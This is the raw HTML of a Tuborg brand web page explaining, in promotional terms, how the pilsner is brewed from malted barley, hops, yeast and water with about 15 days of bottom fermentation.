

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tuborg.com/en/since-1880/how-is-tuborg-brewed/
body_size: 12237
content:

<!doctype html>
<html class="no-js" lang="en">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-5PFDM65','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dY2E1Nz', true);
		var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/36s9/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>

    <title>Tuborg - How is Tuborg Brewed? - Peek at the Tuborg brewery</title>
<meta name="description" content="Brewing it is simple, almost like a 1-2-3 combo. You&#x2019;ll need: 1. Malted barley, 2. hops, 3. brewing yeast - and water, of course.">
<meta name="robots">
<meta name="og:description" content="Brewing it is simple, almost like a 1-2-3 combo. You&#x2019;ll need: 1. Malted barley, 2. hops, 3. brewing yeast - and water, of course." />
<meta property="og:url" content="https://www.tuborg.com/en/since-1880/how-is-tuborg-brewed/" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" property="og:title" content="Tuborg - How is Tuborg Brewed? - Peek at the Tuborg brewery" />
<meta name="twitter:description" property="og:description" content="Brewing it is simple, almost like a 1-2-3 combo. You&#x2019;ll need: 1. Malted barley, 2. hops, 3. brewing yeast - and water, of course." />
<meta name="twitter:url" property="og:url" content="https://www.tuborg.com/en/since-1880/how-is-tuborg-brewed/" />



    
            <link rel="alternate" hreflang="x-default" href="/en/since-1880/how-is-tuborg-brewed/" />
            <link rel="alternate" hreflang="en" href="/en/since-1880/how-is-tuborg-brewed/" />
            <link rel="alternate" hreflang="x-default" href="/china-1/frontpage/since-1880/how-is-tuborg-brewed/" />
            <link rel="alternate" hreflang="en-GB" href="/china-1/frontpage/since-1880/how-is-tuborg-brewed/" />
  
    
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "/en/since-1880/how-is-tuborg-brewed/"
        },
        "headline": "Our brewing process",
"image": ["https://www.tuborg.com/media/ugcd3ebh/tuborg-bryghus453.jpeg"],        "datePublished": "3/12/2024 6:17:24 AM",
        "dateModified": "3/28/2024 7:40:31 AM",
        "author": {
        "@type": "Organization",
        "name": "Carlsberg"
        },
        "publisher": {
        "@type": "Organization",
        "name": "Carlsberg",
        "logo": {
        "@type": "ImageObject",
        "url": "https://www.tuborg.com/en/since-1880/how-is-tuborg-brewed/"
        }
        },
        "description": "&lt;p&gt;&lt;strong&gt;An equal dose of brewing savvy and TLC.&lt;/strong&gt;&lt;/p&gt;"
        }
    </script>


    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=0" />
    <meta name="format-detection" content="telephone=no" />
    



    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    <link rel="mask-icon" color="#76ca58" href="/favicon/safari-pinned-tab.svg">
    <meta name="apple-mobile-web-app-title" content="Tuborg.com">
    <meta name="application-name" content="Tuborg.com">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">

    <link rel="dns-prefetch" href="https://www.googletagmanager.com" />

    <!-- Preload important stuff like your fonts, too. Remember "crossorigin", even if they're self-hosted! -->
    <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/static/dist/fonts/TuborgGrotesque-Web/TuborgGrotesque-Bold/TuborgGrotesque-Bold.woff">
    <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/static/dist/fonts/TuborgGrotesque-Web/TuborgGrotesque-Regular/TuborgGrotesque-Regular.woff">

    <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/static/dist/fonts/darker-grotesque-v1-vietnamese_latin-ext/darker-grotesque-v1-vietnamese_latin-ext-900.woff">
    <link rel="preload" as="font" type="font/woff" crossorigin="anonymous" href="/static/dist/fonts/darker-grotesque-v1-vietnamese_latin-ext/darker-grotesque-v1-vietnamese_latin-ext-regular.woff">
    <link rel="stylesheet" type="text/css" href="/static/dist/css/critical.min.css">
    
    <style type="text/css">
    /** TuborgGrotesque-Web **/

        @font-face {
            font-family: 'tuborggrotesque-bold';
            src: url('/static/dist/fonts/TuborgGrotesque-Web/TuborgGrotesque-Bold/TuborgGrotesque-Bold.woff') format('woff');
            font-weight: 700;
            font-style: normal;
        }

        @font-face {
            font-family: 'tuborggrotesque-regular';
            src: url('/static/dist/fonts/TuborgGrotesque-Web/TuborgGrotesque-Regular/TuborgGrotesque-Regular.woff') format('woff');
            font-weight: 400;
            font-style: normal;
        }

        @font-face {
            font-family: 'darker-grotesque-bold';
            src: url('/static/dist/fonts/darker-grotesque-v1-vietnamese_latin-ext/darker-grotesque-v1-vietnamese_latin-ext-900.woff') format('woff');
            font-weight: 900;
            font-style: normal;
        }

        @font-face {
            font-family: 'darker-grotesque-regular';
            src: url('/static/dist/fonts/darker-grotesque-v1-vietnamese_latin-ext/darker-grotesque-v1-vietnamese_latin-ext-regular.woff') format('woff');
            font-weight: 400;
            font-style: normal;
        }

       
      
    </style>
    
    
    <link rel="stylesheet" type="text/css" href="/static/dist/css/article.min.css">
    <noscript>
     <link rel="stylesheet" type="text/css" href="/static/dist/css/article.min.css">
    </noscript>

     <script async
         id="cbgCompPack"            
         data-gtm-id="GTM-5PFDM65"
         data-prj-id="e32a67bd-ea20-4deb-8e5c-146554ff969b"
         data-market="dk"
         data-verify-age="true"
         src="https://compliance-pack.carlsberggroup.com/cbgCompPack.js">
 </script>
    <script defer type="text/javascript" src="/static/dist/js/main.min.js"></script>
    <!-- And you can tell the browser to pre-connect to other sites you know you are going to talk to eventually: -->
    <meta name="theme-color" content="#0033a0" />
    <script defer type="text/javascript" src="/static/dist/js/modernizr.js"></script>
    <script type="text/javascript">         
                
        //https://github.com/Hiswe/vh-check#as-a-string
        !function(e, n) { "object" == typeof exports && "undefined" != typeof module ? module.exports = n() : "function" == typeof define && define.amd ? define(n) : e.vhCheck = n() }(this, function() { "use strict"; var r = function() { return(r = Object.assign || function(e) { for (var n, t = 1, o = arguments.length; t < o; t++) for (var r in n = arguments[t]) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r]); return e }).apply(this, arguments) }; function n() { var e, n, t = ((e = document.createElement("div")).style.cssText = "position: fixed; top: 0; height: 100vh; pointer-events: none;", document.documentElement.insertBefore(e, document.documentElement.firstChild), e), o = window.innerHeight, r = t.offsetHeight, i = r - o; return n = t, document.documentElement.removeChild(n), { vh: r, windowHeight: o, offset: i, isNeeded: 0 !== i, value: 0 } } function i() {} function e() { var e = n(); return e.value = e.offset, e } var c = Object.freeze({ noop: i, computeDifference: e, redefineVhUnit: function() { var e = n(); return e.value = .01 * e.windowHeight, e } }); function u(e) { return"string" == typeof e && 0 < e.length } var a = Object.freeze({ cssVarName: "vh-offset", redefineVh: !1, method: e, force: !1, bind: !0, updateOnTouch: !1, onUpdate: i }); var t = !1, o = []; try { var f = Object.defineProperty({}, "passive", { get: function() { t = !0 } }); window.addEventListener("test", f, f), window.removeEventListener("test", f, f) } catch (e) { t = !1 } function d(e, n) { o.push({ eventName: e, callback: n }), window.addEventListener(e, n, !!t && { passive: !0 }) } function s() { o.forEach(function(e) { window.removeEventListener(e.eventName, e.callback) }), o = [] } function m(e, n) { document.documentElement.style.setProperty("--" + e, n.value + "px") } function h(e, n) { return r({}, e, { unbind: s, recompute: n.method }) } return function(e) { var n = Object.freeze(function(e) { if (u(e)) return r({}, a, { cssVarName: e }); if ("object" != typeof e) return a; var n, t = { force: !0 === e.force, bind: !1 !== e.bind, updateOnTouch: !0 === e.updateOnTouch, onUpdate: (n = e.onUpdate, "function" == typeof n ? e.onUpdate : i) }, o = !0 === e.redefineVh; return t.method = c[o ? "redefineVhUnit" : "computeDifference"], t.cssVarName = u(e.cssVarName) ? e.cssVarName : o ? "vh" : a.cssVarName, t }(e)), t = h(n.method(), n); if (!t.isNeeded && !n.force) return t; if (m(n.cssVarName, t), n.onUpdate(t), !n.bind) return t; function o() { window.requestAnimationFrame(function() { var e = n.method(); m(n.cssVarName, e), n.onUpdate(h(e, n)) }) } return t.unbind(), d("orientationchange", o), n.updateOnTouch && d("touchmove", o), t } });

        var vhFix = vhCheck({
            cssVarName: 'vh-offset',
            force: true,
            bind: true,
            redefineVh: false,
            updateOnTouch: false,
        });

    </script>
</head>


<body class="article">

    
<nav class="navigation" data-module="navigation">
    <div class="navScroll">
    <ul class="navigation__list">
            <li class="item">
                    <a href="/en/drink-with-respect/" class="font--navigation item__link font--bold ls--xsmall" role="link">Drink with respect<span class="item__hover font--bold ls--xsmall">Drink with respect</span></a>

            </li>
            <li class="item">
                    <a href="/en/since-1880/" class="font--navigation item__link font--bold ls--xsmall" role="link">Since 1880<span class="item__hover font--bold ls--xsmall">Since 1880</span></a>

            </li>
            <li class="item">
                    <a href="/en/beers/" class="font--navigation item__link font--bold ls--xsmall" role="link">Our beer<span class="item__hover font--bold ls--xsmall">Our beer</span></a>

            </li>
            <li class="item">
                    <a href="/en/tuborg-open/" class="font--navigation item__link font--bold ls--xsmall" role="link">Tuborg Open<span class="item__hover font--bold ls--xsmall">Tuborg Open</span></a>

            </li>
            <li class="item">
                    <a href="/en/tuborg-foundation/" class="font--navigation item__link font--bold ls--xsmall" role="link">Tuborg Foundation<span class="item__hover font--bold ls--xsmall">Tuborg Foundation</span></a>

            </li>
            <li class="item">
                    <a href="/en/tuborg-feel-the-drop/" class="font--navigation item__link font--bold ls--xsmall" role="link">TUBORG. FEEL THE DROP.<span class="item__hover font--bold ls--xsmall">TUBORG. FEEL THE DROP.</span></a>

            </li>
    </ul>
    </div>
</nav>

    
  
<header class="header">
    <div class="header__inner">
        
            <a href="/en/" aria-label="tuborg logo" class="tuborg-logo">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="113" height="54" viewBox="0 0 113 54">
<title>Tuborg logo</title><defs>
        <path id="a" d="M0 .057h4.525v18.646H0z"></path>
        <path id="c" d="M.449.221h44.403v53.244H.449z"></path>
        <path id="e" d="M.047.335h30.567v22.291H.047z"></path>
    </defs><g fill="none" fill-rule="evenodd"> <path fill="#60A644" d="M29.351 6.067l-.68.124c-.221.04-.497.088-.804.165-.311.079-.67.143-1.067.26-.801.206-1.756.517-2.828.926a26.48 26.48 0 0 0-3.456 1.683 25.581 25.581 0 0 0-5.494 4.32 27.908 27.908 0 0 0-1.684 1.953 24.107 24.107 0 0 0-2.833 4.577 23.846 23.846 0 0 0-1.823 5.242L8.534 26l-.117.688c-.091.457-.133.921-.198 1.381-.049.462-.086.924-.117 1.385l-.024.692-.013.346.006.33c.012.471.013.95.034 1.41l.111 1.332c.112.888.229 1.775.43 2.627l.136.64.174.624c.12.413.216.83.367 1.224.14.397.265.796.411 1.182l.468 1.13c.151.372.344.72.51 1.074.086.176.172.35.259.523l.283.497c.193.327.358.663.559.97l.585.905c.8 1.16 1.606 2.177 2.391 3.016l.57.61c.183.197.381.364.558.54.36.344.687.668 1.01.925l.847.714.654.493.545.411.015.012a.298.298 0 1 1-.337.492l-.592-.374-.712-.449c-.272-.189-.577-.417-.923-.669-.353-.244-.712-.553-1.109-.882-.196-.168-.41-.333-.611-.525l-.628-.598c-.445-.401-.86-.885-1.322-1.374-.234-.241-.435-.523-.662-.793l-.337-.417a5.502 5.502 0 0 1-.332-.436c-.89-1.181-1.72-2.561-2.469-4.087-.748-1.528-1.344-3.234-1.779-5.042-.23-.903-.374-1.835-.511-2.788l-.136-1.462c-.024-.477-.028-.943-.043-1.419l-.01-.382.01-.368.023-.736c.03-.492.064-.985.113-1.477.113-.983.255-1.97.491-2.936a25.525 25.525 0 0 1 1.972-5.579c.857-1.758 1.926-3.37 3.09-4.815a24.691 24.691 0 0 1 3.785-3.762 25.085 25.085 0 0 1 7.67-4.207c.571-.178 1.101-.353 1.604-.472.497-.137.962-.23 1.38-.316.415-.097.802-.14 1.13-.195.331-.057.606-.083.83-.106l.687-.074a.32.32 0 0 1 .351.284.322.322 0 0 1-.26.35"></path>
        <path fill="#60A644" d="M9.901 14.465l-.247.348c-.156.227-.411.559-.68.982-.138.213-.295.443-.457.703l-.508.855c-.175.308-.346.645-.537.994-.186.35-.359.731-.552 1.121a59.4 59.4 0 0 0-.54 1.247l-.255.669c-.09.225-.175.455-.25.693l-.237.72c-.078.242-.14.494-.214.744-.155.5-.263 1.024-.391 1.552-.061.264-.103.535-.156.805-.051.271-.105.543-.138.82l-.12.835-.083.847-.041.426-.02.43c-.013.286-.032.573-.04.861.007.577-.017 1.156.021 1.735.015.288.02.579.042.867l.016.202.022.221.045.442.044.441.06.422c.044.281.077.56.129.84.187 1.124.458 2.215.767 3.256.315 1.04.69 2.022 1.082 2.94.417.904.82 1.76 1.265 2.51.43.758.86 1.431 1.261 2.017.407.58.774 1.08 1.099 1.474.313.403.576.706.755.914l.272.319.012.013a.414.414 0 1 1-.612.56l-.302-.31c-.195-.205-.492-.495-.834-.898a25.568 25.568 0 0 1-1.209-1.475 24.37 24.37 0 0 1-1.401-2.043l-.361-.595-.35-.632c-.248-.424-.455-.889-.691-1.354a28.42 28.42 0 0 1-1.203-3.056 28.455 28.455 0 0 1-.856-3.41c-.057-.294-.094-.6-.142-.9l-.066-.453-.047-.44-.047-.442-.023-.222-.02-.24c-.025-.304-.032-.608-.048-.912-.042-.608-.024-1.218-.023-1.824.01-.303.03-.605.045-.907l.024-.451.045-.448c.094-1.197.316-2.359.562-3.472.143-.552.266-1.1.437-1.622.081-.262.157-.523.245-.777l.27-.746c.084-.247.18-.486.28-.72l.287-.69c.204-.447.408-.876.61-1.283.217-.4.413-.79.621-1.147.216-.354.413-.694.612-1.004l.573-.859c.183-.262.364-.498.52-.713.31-.44.58-.733.755-.954l.27-.329a.411.411 0 0 1 .58-.056.415.415 0 0 1 .073.56"></path>
        <g transform="translate(0 26.511)">
            <mask id="b" fill="#fff">
                <use xlink:href="#a"></use>
            </mask>
            <path fill="#60A644" d="M1.255.473l-.077.794c-.02.249-.05.547-.068.896-.024.348-.032.741-.047 1.169-.02.856-.01 1.855.07 2.92.033.532.093 1.08.163 1.636l.118.837c.049.28.09.56.145.84.055.279.107.559.171.834.058.278.12.553.188.825.035.14.063.265.101.404l.109.405.222.778c.31 1.021.646 1.96.967 2.754.32.794.61 1.449.827 1.9l.341.711.004.007a.363.363 0 0 1-.169.484.36.36 0 0 1-.46-.128l-.115-.178a22.191 22.191 0 0 1-1.34-2.392 23.692 23.692 0 0 1-1.137-2.814c-.085-.264-.174-.533-.253-.812l-.115-.41c-.039-.135-.076-.287-.111-.425a22.29 22.29 0 0 1-.378-1.73 25.084 25.084 0 0 1-.39-3.463 26.736 26.736 0 0 1-.016-1.603c.01-.51.04-.99.076-1.433.035-.443.083-.847.133-1.204.045-.357.1-.67.14-.927C.397.892.443.701.467.566L.51.361a.377.377 0 0 1 .746.112" mask="url(#b)"></path>
        </g>
        <g transform="translate(10.127 .313)">
            <mask id="d" fill="#fff">
                <use xlink:href="#c"></use>
            </mask>
            <path fill="#60A644" d="M42.015 41.162A21.46 21.46 0 0 1 23.367 52.02c-3.356 0-6.763-.792-9.942-2.46C2.912 44.043-1.151 31.02 4.349 20.476a21.852 21.852 0 0 1 2.825-4.173A21.499 21.499 0 0 1 17.29 9.737a21.246 21.246 0 0 1 6.11-.892c.741 0 2.756.176 2.756.176-.175-1.45-.433-2.976.124-4.373.093-.234.206-.46.336-.676A4.49 4.49 0 0 1 28.58 2.24a6.42 6.42 0 0 1 2.193-.549c.223-.018.447-.026.672-.026.359 0 .717.022 1.073.064.648.075 1.288.218 1.912.409.813.248 1.598.58 2.357.957 1.434.711 2.814 1.5 3.98 2.612 1.095 1.044 1.992 2.317 2.439 3.775a4.547 4.547 0 0 1-1.756 5.074s-1.211.727-2.333 1.315l.002-.001c.178.192.596.617.636.66.19.211.372.43.548.655.232.295.454.6.667.907.22.315.433.636.635.963.106.169.201.343.295.519h1.658c-.232-.436-.47-.866-.73-1.283a24.037 24.037 0 0 0-.677-1.029c-.263-.377-.49-.686-.716-.972l-.028-.035c.446-.257.756-.443.781-.458l.039-.023.038-.025a5.961 5.961 0 0 0 2.318-6.692c-.49-1.599-1.44-3.078-2.824-4.397-1.367-1.303-2.957-2.178-4.332-2.86A16.944 16.944 0 0 0 34.851.756a12.402 12.402 0 0 0-2.166-.462 10.8 10.8 0 0 0-1.24-.073c-.261 0-.524.01-.785.03-.978.078-1.881.306-2.685.678a5.92 5.92 0 0 0-2.59 2.291c-.172.283-.32.582-.444.89-.446 1.12-.488 2.25-.411 3.317a23.041 23.041 0 0 0-3.436.088 22.786 22.786 0 0 0-11.833 4.8 23.008 23.008 0 0 0-3.177 3.043 23.376 23.376 0 0 0-3.012 4.448 22.91 22.91 0 0 0-1.566 17.529c1.83 5.862 5.826 10.658 11.25 13.505a22.925 22.925 0 0 0 10.611 2.625c8.556 0 16.333-4.714 20.309-12.303h-1.661z" mask="url(#d)"></path>
        </g>
        <path fill="#60A644" d="M55.463 18.304c.312.52.61 1.046.889 1.584h1.103c-.045-.095-.093-.19-.134-.287-.59-1.382-.59-1.382-.434-1.648.08-.125.15-.254.225-.38.082-.134.144-.28.217-.42.074-.139.129-.287.19-.43.065-.144.114-.293.165-.44.055-.147.098-.297.138-.448.046-.15.08-.3.112-.453a5.14 5.14 0 0 0 .084-.457c.027-.152.044-.305.058-.459a4.92 4.92 0 0 0 .031-.46c.016-.306.01-.613-.013-.917-.006-.152-.026-.303-.044-.454-.014-.151-.045-.3-.068-.45-.023-.149-.064-.302-.095-.452-.036-.147-.077-.282-.115-.423a.304.304 0 0 0-.595.125v.005c.02.142.05.29.065.427.011.137.031.268.036.407.006.139.02.276.017.415 0 .138.002.276-.008.413a6.748 6.748 0 0 1-.082.818c-.02.135-.043.27-.075.402a4.183 4.183 0 0 1-.096.395c-.034.131-.072.26-.119.387a4.131 4.131 0 0 1-.14.379c-.05.124-.1.248-.162.367-.058.12-.113.241-.182.356-.066.115-.126.233-.202.342-.075.11-.138.226-.22.33-.081.104-.156.213-.24.315l-.255.299a.677.677 0 0 0-.065.787l.014.025zM56.882 41.475c-.067.142-.135.283-.2.426-.171.33-.335.664-.516.99a25.283 25.283 0 0 1-1.156 1.91c-.414.62-.852 1.224-1.318 1.807a25.312 25.312 0 0 1-3.088 3.24.282.282 0 0 0-.033.39.28.28 0 0 0 .394.04 26.024 26.024 0 0 0 3.288-3.203c.5-.582.977-1.186 1.42-1.814a26.3 26.3 0 0 0 1.249-1.94c.196-.332.376-.672.562-1.01.137-.279.282-.555.417-.836h-1.019zM28.637 38.181l-.004-15.317 1.01.12 1.595 4.339 2.25-.016v-6.732c-5.211-.336-8.852-.613-14.548-1.228l-.002 7.113 2.293-.01 1.547-3.867 1.49.078.002 15.918-2.077.815v2.257c1.217-.134 6.507-.571 8.704-.698v-2.215l-2.26-.557zM81.782 30.597c.012-7.594-.805-9.36-6.902-9.34-6.368.022-6.92 3.096-6.896 9.517.022 6.543.544 9.012 6.902 9.368 6.697.374 6.888-3.158 6.896-9.545m-6.896 6.914c-2.559.009-2.596-1.746-2.614-6.912-.018-5.006-.026-6.698 2.504-6.71 2.56-.009 2.598 1.683 2.617 6.88.02 5.012.024 6.734-2.507 6.742M49.795 34.867l.002-10.679 2.164-.488v-2.384c-.535-.018-7.148-.211-7.944-.255v2.157l1.702.69.002 10.974c.005 1.997-.83 2.732-2.516 2.737-1.682.007-2.585-.756-2.592-2.684v-11.08l1.682-.706.006-2.147c-1.622-.08-5.196-.228-7.564-.373v2.149l1.73.803v11.635c.014 3.79 2.13 5.245 6.714 5.23 4.589-.019 6.628-1.82 6.614-5.579M63.092 30.067s3.368-.139 3.4-3.74c.033-3.753-2.347-4.739-6.027-4.772l-7.346-.198-.033 2.242 1.6.525-.171 13.207-1.69.633-.024 1.967c2.729-.041 6.956-.003 6.956-.003 5.345.05 7.282-1.567 7.316-5.232.04-3.969-3.98-4.63-3.98-4.63zm-4.448-6.142l1.504.075c1.475.106 2.271.538 2.25 2.72-.02 2.032-.962 2.431-2.601 2.415l-1.221-.01.068-5.2zm.793 13.515l-.968-.007.071-5.524 1.264.012c2.041.018 3.01.673 2.991 2.888-.02 2.217-1.316 2.651-3.358 2.631z"></path> <g transform="translate(82.085 19.026)">
            <mask id="f" fill="#fff">
                <use xlink:href="#e"></use>
            </mask>
            <path fill="#60A644" d="M14.66 18.677l-2.746-6.122s2.925-.763 2.926-5.471c-.002-4.342-2.95-5.325-6.215-5.203L.13 2.177.13 4.39l1.78.828-.003 13.077-1.859.617.001 2.166c2.826.068 6.098.2 7.831.28l-.004-2.165-1.776-.706.01-4.698 1.79-.01 3.366 7.733c1.098.045 3.622.212 5.234.294l.004-2.428-1.843-.7zm15.954-7.565l-6.557.001v2.351l2.035.784v4.949s-.54.34-1.956.284c-2.763-.119-2.976-2.155-2.997-8.034-.016-5.442-.027-7.434 2.731-7.568 1.485-.075 1.908.25 1.908.25l1.457 3.972 2.86-.068V.335l-2.953.32-.333.784S25.45.623 23.197.776c-5.614.38-6.669 3.395-6.642 10.94.023 7.164.614 10.42 7.418 10.833 4.202.255 6.642-.205 6.642-.205V11.112zm-23.298-.37l-1.217.004V4.882a27.725 27.725 0 0 1 1.735-.14c1.377-.05 2.438.396 2.44 2.593-.001 2.5-.833 3.4-2.958 3.407z" mask="url(#f)"></path>
        </g>
    </g></svg>
            </a>
        
        

        <button class="nav-button clean-button" role="button" aria-label="toggle navigation">
            <span class="nav-button__lines">
                <span class="nav-button__line nav-button__line--1"></span>
                <span class="nav-button__line nav-button__line--2"></span>
                <span class="nav-button__line nav-button__line--3"></span>
            </span>
            <span class="nav-button__close"></span>
            <span class="nav-button__label-container">               

                    <span class="nav-button__label nav-button__label--open font--bold">OPEN</span>
                <span class="nav-button__label nav-button__label--close font--bold">CLOSE</span>
            </span>
        </button>
    </div>
</header>
    



<div class="module module-article-hero background--tuborg-pale-grey">
        <div class="module-article-hero__image background-center lazy lazy-load-fade-in"
             data-lazy="xxs: /media/ugcd3ebh/tuborg-bryghus453.jpeg?width=480&amp;height=450&amp;v=1db5047b13f3010, md:/media/ugcd3ebh/tuborg-bryghus453.jpeg?width=1280&amp;height=450&amp;v=1db5047b13f3010, xxl: /media/ugcd3ebh/tuborg-bryghus453.jpeg?width=1920&amp;height=450&amp;v=1db5047b13f3010"></div>
        <noscript>
            <img src="/media/ugcd3ebh/tuborg-bryghus453.jpeg" alt="inside the Tuborg brewery facilities in 1953">
        </noscript>
    <div class="module-article-hero__container">
        <h1 class="module-article-hero__headline font--xxxxl font--bold color--tuborg-blue rellax" data-rellax-speed="-2"><p>Our brewing <strong>process</strong></p></h1>
        <h2 class="module-article-hero__manchet font--xxl font--bold color--tuborg-blue rellax" data-rellax-speed="3"><p><strong>An equal dose of brewing savvy and TLC.</strong></p></h2>
    </div>
</div>


    <article class="article-container background--tuborg-digital-green article-container--hasSlider ">
            <svg class="soundwave--beat">
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
                <circle />
            </svg>
        <div class="article-container__content">
            <div class="article-text">
                <div class="article-text__container">
                    <p class="article-text__section-title font--bold font--sm"></p>
                    <h1 class="article-text__headline font--bold lh--xs"> Beer needs some TLC - also known as Tuborg's brewing process</h1>
                        <h2 class="article-text__manchet font--lg"></h2>
                    <div class="article-text__paragraph lh--sm"><p>Brewing it is simple, almost like a 1-2-3 combo. You’ll need: 1. Malted barley, 2. hops, 3. brewing yeast - and water, of course. And then, that special undefinable TLC that just adds a dash of magic to the brew.</p></div>
                </div>
            </div>

                <div class="media-slider media-slider--single" >
                    <div class="media-slider__inner">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">


    <div class="swiper-slide swiper-slide--image">
        <div class="media-slider__image lazy" data-lazy="xs:/media/2hlchau2/how-we-brew.jpg?width=380&amp;height=420&amp;v=1db5047b060de00, sm:/media/2hlchau2/how-we-brew.jpg?width=768&amp;height=440&amp;v=1db5047b060de00, xxl:/media/2hlchau2/how-we-brew.jpg?width=1240&amp;height=700&amp;v=1db5047b060de00">
            <noscript>
                <img src="/media/2hlchau2/how-we-brew.jpg?width=1240&amp;height=700&amp;v=1db5047b060de00" alt="Woman working in Turbogs brewery at an assembly line to ensure beer bottle quality">
               
            </noscript>
        </div>
    </div>
                            </div>
                        </div>





                    </div>
                </div>
        </div>
    </article>
<div class="module-container module-container--article">


<section class="module module-image-text ">
    <div class="module-image-text__container">
        <div class="module-image-text__image rellax" data-rellax-speed="-1" data-rellax-percentage="0.2">
        <div class="module-image-text__image-container background--tuborg-pale-grey">
        <div class="module-image-text__image-background background-center lazy lazy-load-fade-in" data-lazy="xxs: /media/35wavu5j/tuborg-bryghus449.jpg?width=360&amp;height=500&amp;v=1db5047b4188ed0, sm: /media/35wavu5j/tuborg-bryghus449.jpg?width=360&amp;height=500&amp;v=1db5047b4188ed0, md: /media/35wavu5j/tuborg-bryghus449.jpg?width=360&amp;height=500&amp;v=1db5047b4188ed0, xxl: /media/35wavu5j/tuborg-bryghus449.jpg?width=360&amp;height=500&amp;v=1db5047b4188ed0"></div>
        <noscript>
        <img src="/media/35wavu5j/tuborg-bryghus449.jpg?width=360&amp;height=500&amp;v=1db5047b4188ed0" alt="alt text">
        </noscript>
        </div>
        </div>




        
        <div class="module-image-text__text color--tuborg-blue rellax" data-rellax-speed="1" data-rellax-percentage="0.2">
            <h2 class="module-image-text__title font--bold font--xxl lh--xs">Alright. But malted barley? What&#x2019;s that?</h2>
            <div class="module-image-text__paragraph"><p>Barley is a grain. To become fit for the brewery it needs to be malted, which means getting wet, germinating and being roasted to the right roasting point: lighter or darker, depending on the type of beer you want to brew. Since Tuborg is what we call a bottom fermented pilsner, it’s brewed using a lightly roasted malt.<br><br></p>
<p><strong>Add yeast and water to the mix<br></strong>Next, a mix of water and malted barley is mashed and filtered to produce the wort. The wort is boiled, hops are added, and the mix starts to smell nice and beery.</p>
<p>The bitter wort is cooled down, and yeast is added. That starts fermentation and creates the alcohol in beer. Tuborg ferments around 10 degrees Celsius, taking a bit longer to brew than other beers because it’s bottom fermented. The whole thing takes about 15 days.<br><br></p>
<p><strong>And now… time to add the TLC<br></strong>As you may have noticed, Tuborg thrives on a very special mix of fun, music and openness. That’s exactly how we want people to enjoy our beer. And Tuborg's brewers are no different! In fact, we believe that the fun our brewers have in the process is clearly evident in the end product – and that this is the TLC that gives every Tuborg its unmistakable, refreshing and bubbly taste. Skål!</p></div>
        </div>
    </div>
</section>
<section class="module module-open-to-more">
    <div class="module-open-to-more__container color--tuborg-blue">
        <span class="module-open-to-more__subheadline text--center font--sm font--bold">Open to more?</span>
        <h3 class="module-open-to-more__headline text--center font--xl font--bold">Check out our beer</h3>

            <div class="module-open-to-more__media background--tuborg-pale-grey">
                    <div class="module-open-to-more__image background-center lazy lazy-load-fade-in" data-lazy="xxs: /media/jcvhglks/our-beer.jpg?width=360&amp;height=500&amp;v=1db5047abcb0230, sm: /media/jcvhglks/our-beer.jpg?width=1240&amp;height=700&amp;v=1db5047abcb0230, md: /media/jcvhglks/our-beer.jpg?width=1240&amp;height=700&amp;v=1db5047abcb0230, xxl: /media/jcvhglks/our-beer.jpg?width=1240&amp;height=700&amp;v=1db5047abcb0230"></div>
                    <noscript>
                        <img src="/media/jcvhglks/our-beer.jpg?width=1240&amp;height=700&amp;v=1db5047abcb0230" alt="Check out our beer">
                    </noscript>
                        <a href="/en/since-1880/tuborg-please/" class="button button--light color--tuborg-blue flex-align-self--center">
                           <span class="button__text font--xs">Explore</span>
                           </a>
            </div>
    </div>
</section></div>

    
<footer class="footer">
    <div class="footer__inner">
        <button type="button" class="footer__to-top to-top clean-button">
            <span class="to-top__arrow">
                <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 22.2">
                    <title>arrow</title>
                    <path d="M2.85,20.7h24L15.18,2.7Z" fill="none" stroke="#000B90" stroke-width="3" />
                </svg>
            </span>
            <span class="to-top__label font--bold font--sm color--tuborg-blue">GET UP-AH. GET ON UP</span>
        </button>
        <div class="footer__link-list font--bold color--tuborg-blue font--sm ls--xsmall">
                            <a href="https://compliance.carlsberggroup.com/externals/en-dk/terms?id=e32a67bd-ea20-4deb-8e5c-146554ff969b" target="_blank" rel="noopener noreferrer">Terms of use</a>
                            <a href="https://compliance.carlsberggroup.com/externals/en-dk/acceptable-use?id=e32a67bd-ea20-4deb-8e5c-146554ff969b" target="_blank" rel="noopener noreferrer">Acceptable use</a>
                            <a href="https://compliance.carlsberggroup.com/externals/en-dk/?id=e32a67bd-ea20-4deb-8e5c-146554ff969b" target="_blank" rel="noopener noreferrer">Privacy Policy</a>
                            <a href="https://compliance.carlsberggroup.com/externals/en-dk/cookies?id=e32a67bd-ea20-4deb-8e5c-146554ff969b" target="_blank" rel="noopener noreferrer">Cookies Policy</a>
                            <a href="https://compliance.carlsberggroup.com/externals/en-dk/social-media?id=e32a67bd-ea20-4deb-8e5c-146554ff969b" target="_blank" rel="noopener noreferrer">Social Media</a>
